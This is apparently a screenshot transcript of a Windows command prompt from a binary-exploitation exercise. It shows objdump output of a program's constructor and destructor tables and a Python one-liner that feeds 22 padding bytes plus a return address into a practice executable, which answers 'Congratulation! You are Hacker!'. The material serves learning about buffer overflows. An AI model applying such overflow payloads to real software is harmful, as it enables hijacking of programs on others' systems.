 Командная строка
403bf0: ff (bad)
403bf1: ff (bad)
403bf2: ff (bad)
403bf3: ff .byte 0xff
00403bf4 <.ctors.65535>:
403bf4: e0 3b loopne 403c31 <__DTOR_LIST__+0x35>
403bf6: 40 inc %eax
403bf7: 00 00 add %al,(%eax)
403bf9: 00 00 add %al,(%eax)
...
00403bfc <__DTOR_LIST__>:
403bfc: ff (bad)
403bfd: ff (bad)
403bfe: ff (bad)
403bff: ff 00 incl (%eax)
403c01: 00 00 add %al,(%eax)
...
C:\Users\gleb3\source\repos\EVM>python -c print(\"aaaaaaaaaaaaaaaaaaaaaa\x60\x14\x40\x00\")
aaaaaaaaaaaaaaaaaaaaaa`@
C:\Users\gleb3\source\repos\EVM>python -c print(\"aaaaaaaaaaaaaaaaaaaaaa\x60\x14\x40\x00\") | main.exe
Let's try it!)
Destroy me:
Ahaha, no time yet! aaaaaaaaaaaaaaaaaaaaaa`@!
Congratulation! You are Hacker!
C:\Users\gleb3\source\repos\EVM>